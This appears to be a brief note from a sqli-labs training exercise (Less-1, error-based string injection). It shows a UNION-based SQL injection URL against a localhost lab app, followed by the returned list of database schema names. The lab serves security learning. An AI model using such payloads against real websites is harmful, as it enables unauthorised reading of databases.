 Less-1 **Error Based- String**
localhost/sqli-labs-master/Less-1/?id=-1%27%20union%20select%201,2,group_concat(schema_name)%20from%20information_schema.schemata%23
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security
SQLI DUMB SERIES-1